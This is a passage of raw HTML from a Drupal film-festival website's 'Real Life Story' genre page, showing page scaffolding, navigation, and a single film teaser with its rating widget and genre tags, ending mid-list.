

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.worldfilmpresentation.com/genre/real-life-story
body_size: 41179
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML+RDFa 1.1//EN"
"//www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<!--[if IE 8 ]><html lang="en" dir="ltr" version="HTML+RDFa 1.1"
  xmlns:og="http://ogp.me/ns#"
  xmlns:article="http://ogp.me/ns/article#"
  xmlns:book="http://ogp.me/ns/book#"
  xmlns:profile="http://ogp.me/ns/profile#"
  xmlns:video="http://ogp.me/ns/video#"
  xmlns:product="http://ogp.me/ns/product#"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#" class="no-js ie ie8 lt-ie9"><![endif]-->
<!--[if IE 9 ]><html lang="en" dir="ltr" version="HTML+RDFa 1.1"
  xmlns:og="http://ogp.me/ns#"
  xmlns:article="http://ogp.me/ns/article#"
  xmlns:book="http://ogp.me/ns/book#"
  xmlns:profile="http://ogp.me/ns/profile#"
  xmlns:video="http://ogp.me/ns/video#"
  xmlns:product="http://ogp.me/ns/product#"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#" class="no-js ie ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en" dir="ltr" version="HTML+RDFa 1.1"
  xmlns:og="http://ogp.me/ns#"
  xmlns:article="http://ogp.me/ns/article#"
  xmlns:book="http://ogp.me/ns/book#"
  xmlns:profile="http://ogp.me/ns/profile#"
  xmlns:video="http://ogp.me/ns/video#"
  xmlns:product="http://ogp.me/ns/product#"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#" class="no-js"><!--<![endif]--><head profile="http://www.w3.org/1999/xhtml/vocab">
	<meta charset="utf-8" />
<script src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;sensor=false"></script><link rel="shortcut icon" href="https://www.worldfilmpresentation.com/sites/default/files/best-films.ico" type="image/vnd.microsoft.icon" />

	<!--[if lte IE 8]>
		<div style=' text-align:center; clear: both; padding:0 0 0 15px; position: relative;'>
			<a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
				<img src="//storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today.">
			</a>
		</div>
	<![endif]-->
	<meta name="format-detection" content="telephone=no">
	<title>Real Life Story | World Film Presentation</title>

	<style type="text/css" media="all">
@import url("https://www.worldfilmpresentation.com/modules/system/system.base.css?t977vr");
@import url("https://www.worldfilmpresentation.com/modules/system/system.menus.css?t977vr");
@import url("https://www.worldfilmpresentation.com/modules/system/system.messages.css?t977vr");
@import url("https://www.worldfilmpresentation.com/modules/system/system.theme.css?t977vr");
</style>
<style type="text/css" media="all">
@import url("https://www.worldfilmpresentation.com/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t977vr");
@import url("https://www.worldfilmpresentation.com/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?t977vr");
</style>
<style type="text/css" media="all">
@import url("https://www.worldfilmpresentation.com/modules/comment/comment.css?t977vr");
@import url("https://www.worldfilmpresentation.com/sites/all/modules/date/date_api/date.css?t977vr");
@import url("https://www.worldfilmpresentation.com/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t977vr");
@import url("https://www.worldfilmpresentation.com/modules/field/theme/field.css?t977vr");
@import url("https://www.worldfilmpresentation.com/modules/node/node.css?t977vr");
@import url("https://www.worldfilmpresentation.com/modules/search/search.css?t977vr");
@import url("https://www.worldfilmpresentation.com/sites/all/modules/tm_shortcodes/css/shortcodes.css?t977vr");
@import url("https://www.worldfilmpresentation.com/sites/all/modules/ubercart/uc_order/uc_order.css?t977vr");
@import url("https://www.worldfilmpresentation.com/sites/all/modules/ubercart/uc_product/uc_product.css?t977vr");
@import url("https://www.worldfilmpresentation.com/sites/all/modules/ubercart/uc_store/uc_store.css?t977vr");
@import url("https://www.worldfilmpresentation.com/modules/user/user.css?t977vr");
@import url("https://www.worldfilmpresentation.com/sites/all/modules/views/css/views.css?t977vr");
@import url("https://www.worldfilmpresentation.com/sites/all/modules/media/modules/media_wysiwyg/css/media_wysiwyg.base.css?t977vr");
</style>
<style type="text/css" media="all">
@import url("https://www.worldfilmpresentation.com/sites/all/modules/colorbox/styles/stockholmsyndrome/colorbox_style.css?t977vr");
@import url("https://www.worldfilmpresentation.com/sites/all/modules/ctools/css/ctools.css?t977vr");
@import url("https://www.worldfilmpresentation.com/sites/all/modules/panels/css/panels.css?t977vr");
@import url("https://www.worldfilmpresentation.com/sites/all/modules/rate/rate.css?t977vr");
@import url("https://www.worldfilmpresentation.com/sites/all/modules/tm_font_awesome/css/font-awesome.css?t977vr");
@import url("https://www.worldfilmpresentation.com/sites/all/modules/video/css/video.css?t977vr");
@import url("https://www.worldfilmpresentation.com/sites/all/modules/rate/templates/fivestar/fivestar.css?t977vr");
@import url("https://www.worldfilmpresentation.com/sites/all/modules/tm_follow/css/tm_follow.css?t977vr");
@import url("https://www.worldfilmpresentation.com/sites/all/modules/ctools/css/modal.css?t977vr");
@import url("https://www.worldfilmpresentation.com/sites/all/modules/ajax_register/css/ajax-register.css?t977vr");
@import url("https://www.worldfilmpresentation.com/sites/all/libraries/superfish/css/superfish.css?t977vr");
</style>
<style type="text/css" media="screen">
@import url("https://www.worldfilmpresentation.com/sites/all/themes/theme1026/css/boilerplate.css?t977vr");
@import url("https://www.worldfilmpresentation.com/sites/all/themes/theme1026/css/style.css?t977vr");
@import url("https://www.worldfilmpresentation.com/sites/all/themes/theme1026/css/maintenance-page.css?t977vr");
@import url("https://www.worldfilmpresentation.com/sites/all/themes/theme1026/css/skeleton.css?t977vr");
@import url("https://www.worldfilmpresentation.com/sites/all/themes/theme1026/css/custom.css?t977vr");
</style>
<style type="text/css" media="all">
@import url("https://www.worldfilmpresentation.com/sites/default/files/fontyourface/font.css?t977vr");
</style>
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:regular&amp;subset=latin" media="all" />
<script type="text/javascript" src="https://www.worldfilmpresentation.com/sites/default/files/js/js_gtoW3cM10r5L9YRk5fxSYXVzPJ0MUj_u7ZrOPnqLooY.js"></script>
<script type="text/javascript" src="https://www.worldfilmpresentation.com/sites/default/files/js/js_ffnnqenMPPb2XelP1AfFIako33rb5kQTJAMzpg1bpTA.js"></script>
<script type="text/javascript" src="https://www.worldfilmpresentation.com/sites/default/files/js/js_e4fzVEl8TAsH-D7M7V-ZI9hubZNa3LpoM0A89K-41sQ.js"></script>
<script type="text/javascript" src="https://www.worldfilmpresentation.com/sites/default/files/js/js_TXxULVku8x0x223UH0Ttek7lK6-7BWOgDQVT0LeVRA8.js"></script>
<script type="text/javascript" src="https://www.worldfilmpresentation.com/sites/default/files/js/js_yKsDugPF9hHBGMmGZwGu_ICK7HUnoHwrhCMOfXryCSg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"theme1026","theme_token":"maZe5PRDUxVXl9zOhkN7irxzalgZ-WR6sqUeWlwIi34","jquery_version":"1.7","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/tm_shortcodes\/js\/jquery.easypiechart.js":1,"sites\/all\/modules\/tm_shortcodes\/js\/jquery.appear.js":1,"sites\/all\/modules\/tm_shortcodes\/js\/shortcodes.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/stockholmsyndrome\/colorbox_style.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/video\/js\/video.js":1,"sites\/all\/modules\/rate\/rate.js":1,"sites\/all\/modules\/rate\/templates\/fivestar\/fivestar.js":1,"misc\/progress.js":1,"sites\/all\/modules\/ctools\/js\/modal.js":1,"sites\/all\/modules\/ajax_register\/js\/ajax-register.js":1,"sites\/all\/modules\/tm_block_bg\/js\/tm_block_bg_video.js":1,"sites\/all\/modules\/tm_block_bg\/js\/jquery.stellar.min.js":1,"sites\/all\/modules\/tm_block_bg\/js\/tm_block_bg_parallax.js":1,"sites\/all\/modules\/tm_block_bg\/js\/jquery.mb.YTPlayer.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/theme1026\/js\/theme1026.core.js":1,"sites\/all\/themes\/theme1026\/js\/jquery.loader.js":1,"sites\/all\/themes\/theme1026\/js\/jquery.mobilemenu.js":1,"sites\/all\/themes\/theme1026\/js\/jquery.debouncedresize.js":1,"sites\/all\/themes\/theme1026\/js\/jquery.easing.js":1,"sites\/all\/themes\/theme1026\/js\/jquery.ui.totop.js":1,"sites\/all\/themes\/theme1026\/js\/jquery.cookie.js":1,"sites\/all\/themes\/theme1026\/js\/tm-stick-up.js":1,"sites\/all\/themes\/theme1026\/js\/tformer.js":1,"sites\/all\/themes\/theme1026\/js\/device.min.js":1,"sites\/all\/themes\/theme1026\/js\/jquery.mousewheel.min.js":1,"sites\/all\/themes\/theme1026\/js\/migrate.js":1,"sites\/all\/themes\/theme1026\/js\/tm-parallax.js":1,"sites\/all\/themes\/theme1026\/js\/master.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/tm_shortcodes\/css\/shortcodes.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/colorbox\/styles\/stockholmsyndrome\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/rate\/rate.css":1,"sites\/all\/modules\/tm_font_awesome\/css\/font-awesome.css":1,"sites\/all\/modules\/video\/css\/video.css":1,"sites\/all\/modules\/rate\/templates\/fivestar\/fivestar.css":1,"sites\/all\/modules\/tm_follow\/css\/tm_follow.css":1,"sites\/all\/modules\/ctools\/css\/modal.css":1,"sites\/all\/modules\/ajax_register\/css\/ajax-register.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/themes\/theme1026\/css\/boilerplate.css":1,"sites\/all\/themes\/theme1026\/css\/style.css":1,"sites\/all\/themes\/theme1026\/css\/maintenance-page.css":1,"sites\/all\/themes\/theme1026\/css\/skeleton.css":1,"sites\/all\/themes\/theme1026\/css\/custom.css":1,"sites\/default\/files\/fontyourface\/font.css":1,"https:\/\/fonts.googleapis.com\/css?family=PT+Sans:regular\u0026subset=latin":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"rate":{"basePath":"\/rate\/vote\/js","destination":"taxonomy\/term\/2777"},"better_exposed_filters":{"views":{"taxonomy_term":{"displays":{"page_5":{"filters":[]}}}}},"CToolsModal":{"loadingText":"Loading...","closeText":"Close Window","closeImage":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.worldfilmpresentation.com\/sites\/all\/modules\/ctools\/images\/icon-close-window.png\u0022 alt=\u0022Close window\u0022 title=\u0022Close window\u0022 \/\u003E","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.worldfilmpresentation.com\/sites\/all\/modules\/ctools\/images\/throbber.gif\u0022 alt=\u0022Loading\u0022 title=\u0022Loading...\u0022 \/\u003E"},"ctools-ajax-register-style":{"modalSize":{"type":"fixed","width":550,"height":140,"contentRight":30,"contentBottom":0},"modalOptions":{"opacity":0.7,"background-color":"#000000"},"closeText":"","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.worldfilmpresentation.com\/sites\/all\/modules\/ajax_register\/images\/ajax-loader.gif\u0022 alt=\u0022\u0022 \/\u003E","animation":"fadeIn","animationSpeed":"fast"},"superfish":{"1":{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"\u0027fast\u0027","autoArrows":true,"dropShadows":true,"disableHI":false},"plugins":{"smallscreen":{"mode":"window_width","addSelected":false,"menuClasses":false,"hyperlinkClasses":false,"title":"Main menu"},"supposition":true,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}},"urlIsAjaxTrusted":{"\/genre\/real-life-story":true}});
//--><!]]>
</script>

	<!--[if LT IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<script>
		if (jQuery.cookie('the_cookie') != 0) {
			document.write('<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">')
		} else {
			document.write('<meta name="viewport" content="width=device-width">')
		}
	</script>
	
	<link rel="stylesheet" href="/sites/all/themes/theme1026/css/style-mobile.css" media="screen" id="style-mobile">
	<link rel="stylesheet" href="/sites/all/themes/theme1026/css/skeleton-mobile.css" media="screen" id="skeleton-mobile">
</head>
<body id="body" class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-2777 with-navigation with-subnav page-real-life-story section-genre" >
	


	<a href="#main-menu" class="element-invisible element-focusable">Skip to navigation</a>
<a href="#content" class="element-invisible element-focusable">Skip to main content</a>


<div id="page-wrapper" class="page-wrapper">
	<div id="page" class="page">
		
		<!-- Header
		======================================================================================= -->
		<header id="header" class="header page-header clearfix" role="banner">
			<!-- Region Header Top -->
			
			<!-- Region Header -->
			
			<div class="stickup header-section-1"> <!-- Sticky menu wrapper -->
				<div class="container-12">
					<div class="grid-12">
						<div class="col1">
							<!-- Logo -->
													</div>
						
						<div class="col2">
							<!-- Region Menu -->
							  <div class="region region-menu">
    
<div id="block-superfish-1" class="block-superfish-1 block block-superfish block-odd">
	<!-- Block title -->
		

	<!-- Block content -->
	<div class="content block-content">
		<ul id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-7 sf-parent-items-1 sf-single-items-6"><li id="menu-198-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">HOME</a></li><li id="menu-2434-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/festivals" title="Film Festivals" class="sf-depth-1">FESTIVALS</a></li><li id="menu-384-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/videos" title="FEATURE FILMS" class="sf-depth-1">FEATURE</a></li><li id="menu-2188-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/short_video" title="SHORT FILMS" class="sf-depth-1">SHORT</a></li><li id="menu-2899-1" class="middle odd sf-item-5 sf-depth-1 sf-total-children-4 sf-parent-children-1 sf-single-children-3 menuparent"><a href="/about" title="ABOUT" class="sf-depth-1 menuparent">ABOUT</a><ul><li id="menu-5071-1" class="first odd sf-item-1 sf-depth-2 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="/content/sponsors-and-partners" class="sf-depth-2 menuparent">Sponsors</a><ul><li id="menu-5077-1" class="firstandlast odd sf-item-1 sf-depth-3 sf-no-children"><a href="/content/worldfilmpresentation-promotion" class="sf-depth-3">WorldFilmPresentation Promotion</a></li></ul></li><li id="menu-3355-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/preselected" class="sf-depth-2">PRESELECTION</a></li><li id="menu-5082-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/content/company-data-protection-policy" class="sf-depth-2">Policy</a></li><li id="menu-5079-1" class="last even sf-item-4 sf-depth-2 sf-no-children"><a href="/content/feedbacks" class="sf-depth-2">Reviews</a></li></ul></li><li id="menu-1662-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/user/register" title="" class="sf-depth-1">LOG IN</a></li><li id="menu-406-1" class="last odd sf-item-7 sf-depth-1 sf-no-children"><a href="/contact" title="" class="sf-depth-1">CONTACT</a></li></ul>    

    	</div>
</div>
<div id="block-search-form" class="block-search-form block block-search block-even">
	<!-- Block title -->
		

	<!-- Block content -->
	<div class="content block-content">
		<form action="/genre/real-life-story" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h3 class="element-invisible">Search form</h3>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="search" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-wrx2SIghDdJpvEyb_ZWB8fAFdtZVMHmIR0tugHrP0g4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    

    	</div>
</div>
<div id="block-block-60" class="block-block-60 block block-block block-odd">
	<!-- Block title -->
		

	<!-- Block content -->
	<div class="content block-content">
		<p><a href="https://worldfilmpresentation.com/user">LOG IN</a></p>
    

    	</div>
</div>  </div>
						</div>
					</div>
				</div>
			</div>

			<!-- Region Header bottom -->
					</header>

		<!-- Content
		======================================================================================= -->
		<div id="main-wrapper" class="main-wrapper" role="main">
			<!-- Region Section 0 1 -->
			
			<!-- Region Section 1 1 -->
						
			<!-- Region Section 1 2 -->
						
			<!-- Region Section 1 3 -->
						
			<div class="container-12">
				<div class="grid-12">
					<div id="main" class="main clearfix">
						
						<!-- Page content -->
						<div id="content" class="content content-main ">
															<header id="content-header" class="content-header">
									
									
									
																				<!-- Page title -->
											<h2 id="page-title" class="title page-title" >Real Life Story</h2>
										
									
									
																	</header>
							
							<!-- Page content -->
							  <div class="region region-content">
    
<div id="block-system-main" class="block-system-main block block-system block-even">
	<!-- Block title -->
		

	<!-- Block content -->
	<div class="content block-content">
		<div class="view view-taxonomy-term view-id-taxonomy_term view-display-id-page_5 view-dom-id-91ef045e13f58d4bdf52b38f3436fc8e">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    <div id="node-3775" class="node node-embedded-video node-promoted node-teaser node-odd published with-comments promote node-teaser clearfix node-3775" role="article" about="/film/4242" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/film/4242" rel="bookmark">4242</a>
					</h6>
				<span property="dc:title" content="4242" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/thumbnail/public/pictures/picture-13902-1471608463.jpg?itok=l_9k49MA" alt="4242curta_13902&#039;s picture" title="4242curta_13902&#039;s picture" />  </div>
</li>
							
													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/4242curta13902" typeof="sioc:UserAccount" property="foaf:name" datatype="">4242curta_13902</span></span></li>
													<li class="node-time" >
								<time datetime="2016-08-19T06:01:46">
									<span class="fa fa-fw fa-calendar"></span> August 19, 2016 - 6:01am								</time>
							</li>
							
						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							9248 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/film/4242#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><div></div></div></div></div><div class="field field-name-field-embeddedvideo field-type-video-embed-field field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/video_embed_field_thumbnails/youtube/oemLpOFHnnE.jpg?itok=Ni5fe5zr" width="465" height="339" alt="" /></div></div></div><div class="field field-name-field-teaserimage field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/teaserimage/13923573_519415921601313_833249313313664583_o.jpg?itok=TK_Rtyk2" width="465" height="339" alt="" /></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-9deca398f30ec2213aed11c7814c07d3 rate-node-3775-1-1" id="rate-node-3775-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-1" rel="nofollow" href="/genre/real-life-story?rate=Z8OQ4R_4BnPZRsRjHMBo08xnMkUbshQA8UlpTuaNyXY" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-2" rel="nofollow" href="/genre/real-life-story?rate=QMHZQuRgl-pRePHlFPO0ZseKOh2cYlIbPyS0Pf2ce3k" title="2">2</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-3" rel="nofollow" href="/genre/real-life-story?rate=4ipV0AGo60TYLqLahzQ9dA6vwNWgS6NrLKpufwy-ces" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-4" rel="nofollow" href="/genre/real-life-story?rate=v9i7fNs8VNFaXoVFgza5UUnhGVGPt5Ajc2R-cYYk_eo" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-5" rel="nofollow" href="/genre/real-life-story?rate=qFN0XtqfmYODVjcU6Fg-LXqB4ftyCdCcEwFtZmQIlNs" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 35707</div></div>
</div>
	</div>
  <div class="content-sidebar">
  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/character-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Character Drama</a></li><li class="taxonomy-term-reference-1"><a href="/genre/community-liaisons" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Community Liaisons</a></li><li class="taxonomy-term-reference-2"><a href="/genre/cultural-clash" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Cultural Clash</a></li><li class="taxonomy-term-reference-3"><a href="/genre/displacement" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Displacement</a></li><li class="taxonomy-term-reference-4"><a href="/genre/drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Drama</a></li><li class="taxonomy-term-reference-5"><a href="/genre/ethnic-minorities" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ethnic minorities</a></li><li class="taxonomy-term-reference-6"><a href="/genre/experimental" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Experimental</a></li><li class="taxonomy-term-reference-7"><a href="/genre/female" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Female</a></li><li class="taxonomy-term-reference-8"><a href="/genre/handcam" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Handcam</a></li><li class="taxonomy-term-reference-9"><a href="/genre/human-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human Drama</a></li><li class="taxonomy-term-reference-10"><a href="/genre/identity" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Identity</a></li><li class="taxonomy-term-reference-11"><a href="/genre/immigration" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Immigration</a></li><li class="taxonomy-term-reference-12"><a href="/genre/multiculturalism" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Multiculturalism</a></li><li class="taxonomy-term-reference-13"><a href="/genre/narrative" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative</a></li><li class="taxonomy-term-reference-14"><a href="/genre/narrative-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative Drama</a></li><li class="taxonomy-term-reference-15"><a href="/genre/narrative-short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative Short</a></li><li 